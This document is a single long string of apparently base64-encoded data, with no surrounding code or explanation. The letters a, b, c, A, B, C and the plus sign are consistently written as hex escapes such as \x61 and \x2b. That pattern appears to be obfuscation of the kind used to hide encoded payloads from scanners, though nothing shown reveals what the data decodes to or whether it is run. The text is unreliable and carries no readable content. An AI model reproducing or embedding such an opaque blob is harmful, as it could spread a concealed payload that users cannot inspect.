wg5wYpW9h\x61Nf3EgHY\x63vJm0/g\x62kVsdX\x62jjRp\x631kykPDV\x4202gq6\x41Dz3ISu2LxZmZPYMd66ZvflDRkDhK3NOKeXSN\x41v2Xuhz/QmZewjOtIZn\x63rTwgh\x629\x42Gg\x43V2w4W3edr\x42N\x61k0nJ\x41h\x62Wjx7Efs04pfiwe2L\x62dI\x43rzl1PPUks/zR\x41uV7Se\x43SYMeP0\x621\x43wdWt6o6ReRhxj\x43x67rLMm4R3nDHe\x2b\x614XtG\x43mKDypHh\x41\x63Ht\x63TUmUv9jzsK7lIWW4tvWWv4R9tSxLtl\x41jyfQeKLk\x638x\x62\x42KUpsZqk/NdR\x63ojDKJT\x63PiNQFXuZ37K\x43\x61Sg6hvTFg\x42gF1Pe\x2b\x63Ku\x2bV3xYv\x2bfHUvju94TwlD2\x42jn\x42dz\x62Iiv68Qz24w1XGPOt4\x4349fV\x63q5h/J4HkDu6mQ6v\x41Uk4o0DM8F\x41eln5gj6lvxup4hp98ODzuE\x41xZ5ot\x2b2Js17\x62dgLjqjxev7t1F9j4OLHX\x41nzFF\x426hV2N/ZQ\x42l7IhN\x63tLf/Vu9jIDkNS\x4115vS/r\x62d96Sqt8h822VLfmsnnnfrzHJ\x431hpX8v4lge2/nQL\x2bY6Z\x41yGRhfQ\x62ns7Yh\x61JOZeXxXFLF/WiUmxDVHK637RvK7SU9RD0GJ\x63Y1\x41\x2bjRd/QeP\x610Jo8XD//dydQenqSNGID\x42oeEkuf\x43XQY\x620Uo0g\x41\x2b\x61YqQG\x43svEQDm4PnyjgUxDOQ96GwSHV\x416\x437RM5zUM1rH/rnPtxD3\x2bIh5\x63\x61pvxzDEf0pH97gjf/3H4n5K9\x62U2uPHS\x626uI\x2bNfR2x\x61dkNx7\x42dJ\x427\x62rwNSe95\x2bDtdjj\x2bou\x2bHHx6nRRRhG/4vz\x42nquUTHDGQq\x2bhH5OTH\x63Il8Fz2I3\x2b\x2bXeK8\x42I\x2bpZpfNGhDJTJnU3J30qmwvE11OdMK\x4213u13EPtujwXmZkUDfr6JlHNSYERu56QuOwNpSdMM\x63n\x42EJkevQxk3pfJU5K0QRvv9NV\x41RfRImiP\x41z\x41ijDKJ9Vujz6zo9G1iGxwpYPEvKduLIqVKkMSwdVu\x432\x636q20pe3y\x43\x63\x41GtOtMHFElJ\x62p8\x2bZ8huRy9G\x43eq37zTl\x42Q\x41qYXvQhIs88vVUmyZgXKde\x43uOoXJm\x42\x63Uu1K\x41iG\x61qKlUf0tgT5DvN6Khd2\x63h572m4JQ\x616qh\x2bsMJePynpDPrTwmTvMz5PJmhW95XR1/U\x41SoGDWTlWoGqItiNt\x43zkpkzGjgYQ\x2betO3L062gx5II\x63lzmu\x62euq\x423xs\x2b0uDMLvN\x61F05d7QtYk4ht\x2bL\x61QjQ/TNsLM\x6374dd4jyoIZ74lqxJ3w7E\x62Km4zzf\x61QQ4hg\x63Q/J4TdkrjGk1x1d8O7yqVZERDqOJG3DlkF\x62Q471\x63f\x41kNGsImnleGtvP77MSj8sXjjj9N\x42rW3\x61jReOJdROtgygX3R\x2b7\x62eWWJ2hs96oKn3x91GQDxLyZJDk0z5N\x42uSHhg0TVKqW6O0OyV5\x63l\x63qEZ5lGYlZpzQVWLnO1rzNmk4M\x62e\x41\x42DhqZhq57p6k\x42WViwdEV\x42kNz4\x429HqVzK\x42Rh1\x2bF\x2b8\x614EtK\x62PyRN2Rhel9\x41Td/4u\x42zOyGPi3x8OoMqF1SWKdvkMwFwGXZjlZI86qY\x41IP/5NHsZuY0\x63F3gO0\x41ojJITguGDjwy\x63iT\x63fl\x2b\x62vD4IW\x63l\x62ZjOWPzwY3VoX\x61seQE7R\x42ndLutzFi\x61\x63\x42U1e7Ngjfkg1R8\x2b6\x62Dli\x61\x417gU414Wr6\x42I\x43QlgIe\x43o9k\x61UH3uDk2XmFTh2yqVfOefZKpoteNrWJNKUif2tITZ/Uz\x62dS4req\x43RSddNdQX3mlrWGTLKnNu19uiP16R16hOe3iGj\x2bGFK\x63UXM\x62U\x63FTN0ZFU\x42r\x41\x62G\x61LJ2g\x42I\x41KH3z1t01LdJ\x42ReX\x41dHwiK5K\x2b\x63tRgwxR7J3lyKZ\x4362gOVQ1YlvL\x2bfodKHxL1TUJ\x6227htoRSks0J\x61xW\x42KH6Tjx5Y21vt4E00s\x2btzze52EwOLeDKykGN\x2btQgF\x61\x42\x42goeKws\x42Vfp6j\x613\x62whW9xM\x61vgFLpoDZRkhMwe7y0Gg5vf\x42jyYEy\x41/XZlvjxRZMli/\x63q0\x2b7O\x61\x41\x63\x63dRS\x63nRrILRw\x61RzdPMW3sZIifIxMo\x61\x63Oih\x43eipQd\x43xSMqf0p\x41kmW7o3Qz\x43T\x423yV9xnNKGMjjKsrM9YizDjsOvOO2N6\x42QUZOL86ix\x43UeXS0GW\x41UP94H7hj\x43vFpG1s7\x625t\x63tmn6F\x61wRQMr1gZnYHdXUsQk6SDOXwmuWlyIPgZ\x42MIiHR\x631K\x43\x63GfJ\x43\x41W\x42x\x6115\x41WF0Py\x410\x2b\x43XyVU4u6W0g2P\x43\x61rhhKm76\x62T9RW\x42lXOR2Gqvn19URjz\x2b2ZSgJWl\x43N\x6167U4yXsi\x63LjLXHsV\x43mOhn7mYEgVGoudNZGV8\x61lLg\x62I5TpeyV\x631\x63IrjUi\x41T6ul\x62WgO0ytfhLt141z6eYV\x63L8hSZEX\x43h2\x61XWX9jxV5S12QN\x2b\x4382kmHF148MwPIs9GFK\x62xj0RJ23LR6ml2lX5up\x63SW9\x63Gy6mtUkFmD63s\x42JNJEN3OD8OEz3zeR64M46lWkJg4ij8zUl78S29QlV10XX\x620lK2e\x43zw4TEhiWyrOQ\x2boqt8pXXtoYMm\x42dySzS8q\x62/hWpKQNnlOI\x43\x41kextZdErP0guG\x2b\x62i\x42Vpe3OWXej7SO1wp\x61sqLIxqGi\x43I0xHIJmk5o1M\x412ls3wSe5lHGIFRZqJvREWw636\x43vUgs7T2usn/Lhq\x2b1F5M7S\x62ovxixz4xQwsZ\x63M6E\x62JnnG94yFrgD5woZzu\x2b9LP3Nt33iOsdmEO0YpQ70pgd\x43mYilnhE\x61n6h6KKsDs5o8\x6372Qe6SOlJDjS0n\x41X8NYDZs2wl\x2b0lIk\x61NtpHYqJ\x61O706nqZgDN\x42volHgsYIG\x62n1KK\x2b\x41nn\x62yWYqUdMn\x426rU\x41YP4tjk5\x41Ko\x41EKnjx\x62i/KopyXLWVDUFxL\x62j4uYoFUZEYd\x63yo2iZV\x631kuXOQ\x635P8OitxzIs\x43Q3TUFQ\x2bkrk7\x615kOvrjhWrQ/\x62hI\x43gwHQ\x41F60yjnW1\x614\x42P1r94p4hjsn2YE0y3Trpih8SWI0xeMP6T4QU2zTdh27JR0wPVI4xEr2NvoiSHKm6hWol3Kp\x61Zs\x63w5/9JOUhoihyOz5iFdnyI98G91f7F\x620Gk\x633jW\x62SOn3k\x62eYzW9E\x63EW\x43Y/W\x62\x63DP\x43L3D\x41uDLdxSglsX\x2b8wpJRlo\x62PKUeUY3etS\x61DM\x62T/mR2YMtm0uDHNhqSKXTWQIU2vWhwr\x63gqmG\x62TJov\x61k0h8kzv/7g0eZ/\x42vEyWnYwYr\x61Ygs7YEfyR0\x422Y\x2bWm65UdPFNSR79uOnQIZdu31VjEY\x63Eg\x61/K\x617\x611vPmiRoXYx6Mxet\x62RF\x63Ko3K1Sl2gyV8W5msYPSDVq\x61ymD\x62vewTvj3Fym8i72z6TPqYXEmZlS6rFlTKjuz21Fu\x2br7744gD2m8PneisxYH7X\x42HuZRviVn2HeXTl6\x63xsoWykLr8Y\x61KMf7qDu/7WPI2RzE\x63wi\x2b445\x63/lImZQq\x41RLM03TZ9LHyJ\x42PoxdRuL\x42koskHjdS\x63pnh\x63SfVHQGrr5JF5n\x4105nFx/z7pTywmto2iS\x2bj\x62MRHg9d9gx1svsDnrZPZoGk5x\x2bWX5j5misnFqh/484J5U9Vq0qp695ERM\x62U2NMd\x63xWOsyIpSSKNKX\x62FsK68d4FdvQp\x2bmVeD\x42lO\x61Ie75K\x615xNKy0\x62tI3lTd\x42Wp\x63kFrgjd4n3\x61NY38KwSdm0PZP8jkOny\x42hLs9Y9S4pEPjjLgspk\x41q\x61xevzGlkdEw9\x62vepVd\x432ExDzd8Xi\x61\x62Kqgg7rET9mnMXXe\x43NZIm\x631QT6\x62DfV\x63fYT\x2bML4QE6l\x6294\x41f\x43oIp\x41EJMw\x61L5G\x61G\x62jr\x410UqhSED6o05l1JZYtesREMfnpOfE\x43Ur\x43OiPqeoM30SrHvdkeN\x63EwL1Jm\x2bMV3Mky5ftHEiOKR/FZ4l8\x62Ud6QktZqwGOS3QXkP\x61\x62it1PIQ/2Xfk1Ze/rEHW\x61IO\x63lrN5n73S\x42zgpl1UjTpQ\x2b0YLYELTJ5MRS5mJHkRs1Ud3/yJK\x43P1WrwkEEo68GJejYO\x63fg2\x63Fg6/W8184rimSp9Gtq\x2bKtoE\x61hyp19X/\x63t8q30gmeRU/h8hM8lEM0zeXFE4gTlY/oK\x43YoXId\x2bN\x2b\x41wmuwZhX4YoL\x433Gt\x2bo\x4384jJ\x41lXgJu\x62RH\x42\x43YO8WfZ\x2bYDM\x63IX\x2bdIz\x43olGYpfGo2HvEj7Ys\x62\x62OjxMx\x2bYtF\x2bqnz7q\x63DMEQwpPkHkIuje\x616deq\x42lr7RfUGZPeM/wlDu9rKuPdPy5d3giO\x2bgekfn6RvvkFjppg\x41Q9P45\x41ULvEV\x62M0v\x42iwI6j4Xh\x43d1vUd4\x63usm048\x2bx1LSl\x43t\x63x90EKlHoip\x63\x61jTmdsHu1mkSx0IHqzFVHmijm9hUT6dSz\x62tFUsi\x41J35Fz\x41r\x2bWY\x62N97unqfuFNtMNj43t4k7kM6lJ\x42GH\x41YnX\x419P\x63rV9\x63IH\x61y6RXS2O5n3Z\x2bFQ6\x2bZI/h7\x61ZornlUHOrXK\x42u\x63WzT/oTl0Lr\x61h95LDo6Gp8TVhH\x62LDDjWRt\x2bZ5hGZ\x2bQRrYtFLI2YpIfqjrYt\x612DI\x62xW6HsgLTmk\x62hPJ\x63vgW\x42SW9JuOq11y\x62/zirmhz\x436YQJWS\x2bT3tOVVD8pRzsim\x2bR\x61IhML32UrlTMnFrI8EP6iYl\x43d1Xy9mUR\x418iYMHS6lL343OgEE9\x61O\x61YnGZE\x61w\x434Nzrn\x61/pmI/p3iWK9JqPryMNmmt\x42\x4362RktyhmkrV91X3o1wjSJ/4VGhHvM\x2bumyD\x2bFD0RDvvoZLe7q1NFjF\x437JVv\x42ryt2U\x62RXhIrpFDP\x43n4XEVwTkLKgHWNnj/W40G\x4140uwdnw\x410TR2t/WrgLxI3dgSdV39JOHM\x2bsQMuy8VLT\x43r5skwkUedVLXkg5U\x623\x63fWZtjR\x61301JJtS4OV1lm6\x43uwyIo5lRLko\x41pUik\x43zpeRLIgFWx\x41Js0KZ1wpTSIQZNO6UkR4\x2bNOWd\x43Li2OeqNk\x63TSnG7H\x62NL/iiK2OVG3\x42HnkDrMIWTWfhVE\x63iOYndRRJN56PifN3tNOrzmYps\x43\x42RhOOV2X2Yri3qi1pPMY\x617KUHNVkWmTVHHpdWgNNgn\x42m\x636fEY43MonWvwNHFW\x2bxE\x41WtH7P4z4EeO\x41sX32i8ZNyPw6\x618PUhEMRrDtKlyrKZw\x61KeHm36D7H/JYyN\x41oQKzKDko3Tv4GW\x62\x61YiUe\x43\x2bsJsEE/O0z8d8USfLrNMELUJxdL0g\x61gjX1X9rHGh7/Y\x637qZKhkLrnNpPlQSXm4N6q\x612x\x637o\x426EQ6u5nLo8TrxMOlL4Et523XV4\x61u2mu0l\x61sXDj8EJD2\x43iEoQoS7\x619QW\x63lPvmJxddMDPul\x42MG\x634Uf\x42rUlYxNVpSjwVRduXj\x42XOlV\x61\x437KuQRu755\x41soUqZ\x63M472ms\x61fxDV\x63g\x43r22kMFPsj062IruituNrVmwVKWgIJ\x63MZkTWNv7296UYQW6Qe\x61LmGKKfg5SgHFYXIzL\x436\x630Oym\x63vY5NSi91JsL86n97WE97\x61Vs\x41o8GQ\x43l\x62M52d3\x42S\x61pNLJjW\x2bZRJn\x43QHjGO0GG66iXq\x62SM6IENemL\x63\x61\x614S\x43LvOi8eRrZfzDLD\x43VYovYXlEWvzOe4qq\x63quIVukQFx\x61PphNPp\x63PqH\x43\x43FiUIS\x2bSDt\x61t1\x638\x63epWXdEIX3\x6191\x42VddL7Wve3MEpi\x62MxtX7oFevW\x61rXsJu/Yv5LVF\x616i5ddnkGGgUowH74eL\x63ep\x633gd6Np9WPOpiizJzn\x41IehZyW80Gtmv5llk8wp\x63hEzMRP\x42QdoOLWdzoYP/WRpsVnuVx\x62dN1xI2X2Ry26WVwHe8dgVznNVR9rQ3MQd\x62hXL\x619/G\x62Rs\x43Q\x61lh3xz\x63mG\x43PL6rvE27pLex6YZ9y4dRyJUzr\x61Z\x4106trmFmPufGYOvpK\x42j1PY\x63K3F\x42ZnuWov4n2k\x62V\x63EMMGp8\x42LH1wULfg6\x42IdT\x2bp\x41NFp3fmz7/\x42EedYKfKxLTVhLeM\x62\x63de\x434fqo/YKSFuHlGO\x61YT\x62GnGvM\x43wH\x62dJmLx6XkeLjT\x62FQshG\x43P4w\x2bnHZr8XxV5Pk8n5Jq8p/nv\x43\x42Ye\x2b0strMvyiPM3wZ7\x2bdXt6f8rFp/8qKf\x2bR/oRM\x41J\x43xdg\x2bz6Essi4j52Iy2Z7q4t3/7Rr4d4Uq6tDJg1\x63qxpMf\x434\x61mueTyjtPLsNiMpZLP\x41IuhD/7K9\x62FouyJReonU7VvXRdfVviy7mX9jH\x43zOhGiwFjDSn68RM5\x614/3j9\x429UiYO7ye6F/xZU\x41LfOp5U3i/\x41XSVuEtP/tZJPy\x42xGq5j9ItlPlDfox4g/T\x6241gszTOV\x2bl35q0ptzD\x2bz1K\x2bRfdH2KEO\x62\x63gjFQ19g7u1HtROtSsMwMNg0\x2bR\x43TRYj32si3V\x6187\x43\x437tSQiQmZ\x637slHqP\x61TkmvIqEdK\x436\x42XovLsPyo3urNfzm\x62ros5jHZrl7P\x62p4\x41L00Zm\x61u\x61lpNNFYXN6HSPLJS1Z\x62vH1F1y\x43rz9Dz\x43vdI\x62/YZ0HeVTgZL6iPOfIGM\x61PIXM1t\x42RHmpwe\x63im0QrY8JGZZ2k\x62G\x61rltN32o4\x436PHYKOyY6hhxN5kTT\x61S6\x43rKNf\x63rWDp2IZ/wlM\x41LvHsr/pm6F9g1\x62zWDv4ThvVxMyx2p/8zok1fGRUO\x63NzHg5KjSw\x42UgMwQKL/\x62fIeq\x2b\x61Qw2Rf0nKwg\x41\x63tdvTeUkWIxTW5YiOmv7Y5LLO393dg7WZWH\x433tdgeW8\x4317Wg3SX\x61jlGoMQ\x62QtDXKi09YM10y/RR4V\x2bI5Hlo3NS7DST\x61f\x43NRRIefo1me1\x61sTuT35uz\x61Y2fkrHZ\x41FZNlGPUFjeRDhUJezggHXHi\x619N8x\x2b5Q1qGkFD7LjrTrKDPJkEYg\x61sH8nVz\x41\x631\x43oFi\x61\x63TP\x418tN4FQkEIN9Ol\x63Q7Y83Kj1pIylv1oNjOoQW\x63oSVlSUzGO\x61\x61dES\x63LN\x61KNGU\x42wdesN\x41Q0f\x2b\x42S\x43Y/\x63Dpjxfnn0qZ5UHfTEXmTu0HLjyNp\x62NQohY85YyZXhsMjyjwKVdgDN\x2bYqu0eG\x62vqGFiy\x61Fh\x6285Jq3J6\x2bGIMHpenrxmj\x43WKgtWd\x2bYOsMzSt3Y7MuWOJP6ovxSJVMWx\x6138jZISrY\x63S\x42K\x41m\x63X\x42P1VHDj\x41x\x43O3UjETWpSkVRJiosQ\x42nOUNNF03yRQ\x435fl\x63guMREEOqlTMV7Mrd4DhgmLHrzI01VY\x41uqe67Y\x63eQxsTmf6rQ\x42iRhew0ylF\x61I\x62rdtr29uy2lJtiNDVswUqVqgyTedzov23N4DNhd\x62EqOHX\x42HQ7sZs2OzLS\x429tD8O13\x61zKnV\x43\x63l3jH84MikL8yu6l02TX4vKm9fV47\x61lpeYUOr4wGoHLdLgv7piRf5RDdQo/\x62g1y\x63NtHSgSiLesKN\x43\x43S0VDYnrzq\x42\x41\x63W\x43t\x616\x62zSNmf7\x62VNd\x43x0\x63k\x63DDoQ6QONZj6Sdt\x42S7WnUyVvfy6\x43N0l\x42jeX\x63p2GIoSnOkWiMuztzFkU\x41\x61d6d/n4\x63yxYqohPOM9oFTS\x43U\x629Fe\x62\x2b6T\x2b8GDs\x61nfiUg5U9M\x63NnxLhn\x43\x63\x2bWpe\x41ZNGW\x61uVyJmq\x41n2\x635oosOS\x63xTpY\x61YNMWm1\x43QEEdKQ\x62T3nduEpT4mQE9orQXLOX\x41g2REDF8nLM0OswW\x4190RDShUHxr0fqUfinWTiHX\x41Z7wi\x43j\x2brIK3txuw4YlzwqJF3XtL\x61ZM\x43m5p7jq\x2bnqKvG5Z5nTe\x42G1Ow0O6VnW\x431ux\x63wjK1jrhX\x41uEFW7QvLZVuSlsPnEM\x62FLIpP/ZxKns\x2bZoKI\x43F6\x2bityI1kOU\x41zQG\x2btwRxy\x42gkkigEExGzUV2gqGRm\x2b\x622pK\x42YWqts\x63YYwgqYRonlGUWpYoFUKisQYTfNoEdkIyzhEkGF\x43JFHDi\x2brjQWLKM0wNUPheY\x43vvnlzj3K1fVOJlXtOgg\x41Zh\x61\x42ouMRTE5yDtYWtp\x62o1Rip60tzYqZdk9qOm\x42vUEU\x2bZ1\x61JoLd\x43PyjE3jsw6dE8DE1Zmp2rR\x63jVo\x61wGPzOqEi\x43Kj9\x41R1NLr\x42sHPz0NY4w\x63hk72QTgOm/L\x62F0H4rVLFWDYjV\x42TOoVzqi\x637\x63LOYJ\x63Zi8Ym8u\x43LvVX6qIk9rVFOhQ5M3sQE1Y\x63viYT40een2VvSrJQ9q\x42\x43HNWLRf5phW0d\x41Iig0el\x41jEi\x42JMZv\x42JI\x62krWt7H0tZ\x43\x622O\x616jmqtf6G5\x61Tr\x63xNhgG4\x41giRTJF63x\x62fgV2z7\x42\x43\x63eX0kDPK\x42m\x41\x62UtmqL\x63lmY\x61NW\x637dvDyVQIoYm\x63mlszsX\x2bI\x6329yR/\x62LQ5\x61q4\x62s0XE5\x433\x41m\x43\x62X9EKlM\x41U\x61nPYSEJIsEoVZSmq\x2b\x63D0\x637xWgV\x61hKL7\x62uhF3hTYe\x4245vVZE4Q0S\x611qmx\x62qd3wmtj\x42MoPDYJGVDZSd\x41khpXolY7y\x62/zRTMuXI7Z9i0eGLyshURzt33gt\x613i91YMWXrZSTwG5ilMexd\x61RFv8UQU\x2b\x63rfn5uVDNqngYTzMpZkxqoDrj5KJnvghsknU9MJkVzZm6EzSUJr\x61TPhqgDxee\x2b\x41MXR4HW2Wh58lqk3J7VvkoXokF6Xe\x61JEqWIISV\x61Iow3RJ\x4322XuGlDkOomuWLx\x41hpWskR15JMqullzqDwPw2u9kQKpsPRESwiE0SrOTmp6n8F2dkxeUDh20\x42\x2b9fv4fx19/l0N\x62oi9rSVd\x41ex\x63ydoq9E5Gj1q\x41eT0PH4e4R37vq6Y0i\x61r5sSoKiiw6i\x43\x61qf\x42PI2P7PS\x61\x63DKzvVWNWIM\x419dEj5SlL\x62lyFuof0\x2bF2iO\x620\x43s\x2bGdyP\x2bl\x43Dt8wMdyzdVFePiUdjp8\x62\x61\x43KjUykH7E5wFnYRXwwO4puiOgX64iRU6/QXMfMlyEf4NYM6Hy2PI\x63I6RFf\x43\x42H/xO0RO8S0Pi\x63uTdUV4PwpOfe\x43M\x2bh6zLo3jNsSTe\x63SyJ2sgQXR31shIXsG0Dhvmyl0XFmEOFt\x632/VSyP6USkTuz1rOY\x2b\x62\x2bn0\x61XHuljJVDW\x417sr\x41M\x42NDW5eLjr\x62Kt2jrrUmdNyTsLF3WdLuXmZ2Doxox\x41iGOrG2wtw\x61VHdqZ2ToIiFvf4Lq\x62tJ1MWoNZ0fw1u\x62R\x2b\x439VZ8Q8sldIp17e\x2bMqPr\x43KKwzkEk6gWQkZ\x635jLxmIMG\x61gokrdX3O8046DE0dJ\x612z4ezMvFgE\x62Ndy\x43R8QRK\x61\x63zd8\x41T0LFiiuoRrEHz\x41vtI6Wt\x2bQrNVNwyRJyIePDjvE0\x62\x41UMfnfvZJP2uQx0xekM6n\x2b\x42XY\x63w11VHRTT6Ry5l\x436sWqe26ymG\x43\x2bsXhnKwImvzpsTpK6Gk\x42NFW7hvWkU02l0Mk\x62XT\x63npL5\x62VXXZLeQYqKYqm\x61N1nF\x63yoWZOdvl7VSWYyuzp\x61lNXV\x42\x42\x63\x43Hi\x63ovpDMLXggDjm\x41QDW1ORd\x2b15RX3ikl79ETiTo19hQMdyl3WvGsg71Wgv5w0Pz5\x61\x42Q0upNSlDtH2Pd\x621e2r\x2bu1\x63fprDz8Fh7n/MiySwyIX\x62Y1gNEfFpiJdJ\x61DyRvidVmj0Gddp\x42myMRi06i1o8U7K7p\x42\x43\x62NZZx\x63S/Kh5rFdJG0X4gYzPmxJj\x42KZhI8N8s\x63WHwYZ\x43ZpWSn2JFPNGEj29VJd3Lx0L3wX4v\x62nt7YU4urr7wJ\x637Mf6Nxg\x43fjiG\x62/E\x42NJtjMNJny0xxDe4lO4Qq3oIiwP0pQOM\x61r\x62vr\x63hPqOLFZP\x42uy8g8O8ZPPmgVq\x63uK/0\x2bkzei1Ww\x61TwJ2UK6WPxJzuN\x61yp50sOuI82\x43F\x625G\x62hpk\x62fFHdeEZusgUl0JqFXslh5XxY7Sw5kkwNEt7itk\x610p\x41\x62DS\x614UUWgimiVI\x62l\x2bp\x41z\x63uFpdkkiFMHLEiJSRP8E/o\x63\x42e\x62WM9s0esJKqzIkhXWp3JgH6spSl6qG\x63mmjv1Q7\x2bUMHVrwv74\x63X\x62j\x62ZuzG\x63zsE\x4160j\x42RVuXdjF1\x4342i4M5HgWTPL923QvMyHx\x63Qf7dDY85\x42G4zEpzZVxyF/4dGI0W\x439M\x61iEy9WTleINok\x62O\x61u8l9wrqJ\x61qWY\x42\x63\x42QuLXVS0H/t5nIEDdr\x426ov4kkOK\x615\x63vWke\x42dShr\x42p\x412dYDzQYTIJx\x63f\x43GiSeqYqRr6DlIx\x2b9fuKZgONdPTxNq\x62U7l9t\x41sLqwpFoxOE011pFGsqZKL05wuQYgsd1I\x61\x62GxkI9kkzdGgz5tGDFJVwSm\x2b43UW\x62L\x61qnrFhKHtnEwp\x410yzpk7tPRVuKzpO\x41zRLU1jL5lW83gyySTd6oLHuTrMmvxkvtN\x63gn30s7Fkxj\x2bI38XwEL\x628Y7w\x62rXjYky\x630rU\x63fju\x43JWX0jvIGNTUV\x43UFVftm1UW6jI3yPxJIef\x6398HPZIjUwuQU7Xfw1dy1u8oYsLnJTDj\x61XOKO0Lrq6NylGo\x62my7YrEZQyO\x42g\x63xgV\x62qh9M\x42kli1oX4/Z\x426xOY4\x41t\x41Xvz\x629HQy6/WTU\x62r3o24q9XkHnn\x62pyMWYzWnJ90kWJU\x62XnGyPERpqt0y5zt42R40\x62St4xxW9qJ8UIuX\x41TX6Tw\x43NFkT3S\x43NRL9\x624FkFYrIMrd\x62wrhVfd\x42to6QXZGyq7WuQIJXDi2KsGoJ9OdlMqvoxjo9HgP1\x62\x63Gnl0K\x63wMZqTEmdqqormol\x63gynST\x63PGKfgfzkN\x63r7iFV\x62\x616\x63NQ33yo\x62Om04nZG4Wf10g\x437S/ZwO\x41\x42woZuGd3D\x41\x2b4YyNJSYJr2s/krZnlF01gfwfO48iulWFnn9e8eYIhe3I\x43K5l\x43ZWv4NyvLF3f\x2b\x63X/owgl2V\x63jmo\x63xpl1hy0UuZtnH5lL\x63YmEOUSQ/mPPst\x6395qH\x42fOILYEf33\x43zOlIQNU7lkQi3ZzzJUirf5KD\x62MX4QGYOHsw3s6V0hZtOV3WrLRmGw4F\x61WLj3pPvpvKsUXoy48UnvmQVj86\x62\x62iS\x41xqKq\x62JLRm\x2bX\x41U\x2bP3jUnnguQ3oQ0xLR\x63I\x63n7\x42zxGdiWW7vu2vz9nSz4e6\x639FYY/LjlMu2rhYSFf54NdF\x42IdO6eigItM3x\x61Iwz2skMF3TI\x62vW1\x42dl7Z0h\x61\x2bK5d\x63t\x430\x41V7\x63YgVYlkumW4kG\x61sNH5xG80\x61hK\x63\x43\x61hZ4Ns162vEFSKn94EOfV\x430OSt2mJpuo\x42yItL\x42YLUGsI\x2bF\x63OEMN3TX5k3RzSE\x437k6\x610U8\x62SdrgsowEp3Fd5J8\x63xouO4vdwDHGTOmgKleffGTmzs/3I\x430G6QR\x63Ur\x638s\x63oOngh8JwO\x43fuDg6iLe0IK\x63ooiXkFrlho\x2b\x436IH1meKUvOQrQ9oTEjQxl3MsYlZrx\x2b5MdtnomK7e/7OYmzUjU4pd\x43ZHw\x411VM\x62\x41PkOF\x410Ni1\x62Tjhj\x63mndsQpzRX8Fhwet\x43FMKD7\x61hMir2N8yEWL\x42\x633y2wKj19doYMVSQ3vX5\x43K36O9WNE\x63uhUELJyRR\x43s05IW\x42Lt6Lg\x43G\x2bkwTheX5gV\x63l\x42si7yu\x63UhMLyO8PRoqJ\x42lGYtKT42I3YdP3\x62\x62RMUSTSUTLideHYpQSu\x42p\x2bjPNoQuDxSdKivnNdn\x620rrh13dU\x61FZG0xS9Utv7WFh2rk9UrX2pS7X4F3KE\x2bRir0fXSGSJY7\x43QhkS\x41qKpSp6G5qHI9YGvfpSpog\x63dLW8kLqoE\x62n\x42x\x426hs0D6joXu\x42dq\x62ZDw3Nhq7e6wTx\x63iurUiMUL7IH9GjIpj/GIV2idVdLoeRU\x41R\x42NQVj6R6Iy0\x61K\x43/f3YmqljJjX1OOpOv630\x62dQWFyDrR/VHRq5NPz\x439\x63noYkTr/0\x62pEqp\x62XLepnOXlVw\x63mm\x427NEzrdR7MxX6NxgqmYh\x4297jxk5M\x63DLNKjEFV5D/8\x61Y2f/p3IE5/TiuykSg\x2bTH9kovp\x63\x636vZhx\x61FXufMT\x42ttFP6qNXwkoDw0luhooqz5yKk56jZde/4x3\x63eOjdepXld5ZvsVk\x629lw8Qw\x62duXod\x41\x2bOzRy9jQnYu6M0R\x62\x42ZrxzR\x62HDgoPIpm19GsMqtInhsf\x42QDw\x61Y\x63pFvDo6WLyptq\x41Y6qpgGoQU2EpTSV\x61zoLT8\x42ekp0NpF\x621ZZlD\x42LTLt1xFTU6V3WGUs6D\x43W4vf\x42p\x42q1Zpldtm8yugD\x63lJ\x41PvE\x62xl4\x41iGv9VX0jZNGzWrW3\x42O6slNTuY4Ojl8yqPod\x42kmzfFsyyNw\x61ErKpEXtZyWfmTUpZ8gE\x42\x6323n\x61S\x414idM2N\x618PRl54k\x6115XLxv\x41DstTE\x43Hdtmmlxx2NFRvE\x422f6r\x42ZdK\x431itLZ3\x2bjrI8H7\x61vH\x42yGNoV5s23j7K2ptGZtZlVzZ8MTT3pKtVy\x41\x62Xyf\x41PIEW3KYsYYHo3dR59zrMOiPtyhRd1/ztw/zk\x43YS/GV52En6ndZhMd9\x43ylFlp\x2bzrELg\x42KvJY\x63\x625\x63NLXDLoP\x63\x42Lrz\x41T48F\x41MXUNvNyWU\x41/SYr\x2b0oTIJ64\x62W7EXT4ZeoOTDmOTjtGvf2\x63Sqr7zluF\x42qFmmvmDqz0g\x63Mq\x63\x62KLWg/DMDg8Imv7tTKZK0nf9\x61\x43OpWdOEG86woUuk\x61GtL4K\x4129rlk\x43O\x425MrorqtLNvYuEHNPhtvWkwhW\x41gw\x43T\x61jnvsSSnO\x61sty7OWOVD\x2bxitfN\x43WS\x43FesWZxrxM0V\x43pN\x61xMZUl0R\x63KOqrPU52IkmINo7dK\x2bm\x42jL\x62DW4M9Itk22I3ddqH86Fh9ew4ZUhKxKK9p\x63H\x63UjdWSgPmxymkgEFLrSVTY0QWGLFN2iloMsL\x62\x43\x41eXUG7\x633mTn188NfNEMV072j71ZFGmWtEoN/hFhUvWe4YG3O55Yw1oyFUZzEQqz8Sxe8iN1\x41J25ed\x62\x63\x61lRL7YD6MYWN2\x2bw\x43Xdje\x42QR\x63T3QLFOEpgolhJi15I\x63M4rT80t\x43Wmi7GrHEyMITWJXQp0R\x63iENz\x2bLESxzvYeFU6kW\x63Ker6dl3E5VX\x41qrxM6pwF/le7JgM5T\x42\x63pdWRqoGSqe67uLoXLsfGNNPpRf\x61XE3hDS\x63L\x62xH3o2\x6160e0TQmeQG6E3fIhwP\x433g\x41F24N51NQflo5jL\x62W8tHPXU\x43YSm4J\x634OGt\x43wOZhggkQPM526mdVEi1DMyl\x43uTJ8\x2b/szop\x2bL\x43DIDNMdzL\x63\x2bmnrZPhsMWxtKH\x61g\x61oH2rXTql\x2br\x610L\x63dYMS\x41udrpd\x2bPqpevDd\x63W7mHIqlTVHqwP3\x2b\x61ZQxIn0Kv39m4IFUg5ow7Tt89HpDKMn\x61Um59K\x63Zkmnq\x61sgd5L9J3WTs\x42uevevzZyh\x2bQ\x42mE\x612s4iq6x7\x62sHVu\x42moieW0lS\x61etVt2\x2bsYiikjq0wdfqD9GKkVR9dmkhO\x62ExSs6\x2bUQD0t\x2bOnh\x61n\x62tJSTmEO\x624OYmmW\x61\x62hlZN01umuuI\x2bQp4\x611rZlvRoFiNpnFvMJ8voEM191\x42TPNUyhj/\x2b\x625z3\x63i\x42\x42p\x2beFtHN\x42OW\x62\x629GRlyj4P\x42R1zEMis8Wm\x41oVQm\x43lEDtpP\x2bEFIEQ/8YFte\x62YWM\x63exrmgrDW6WP\x430K5m5\x61prmOQ1muNtsM0pUniVEwGW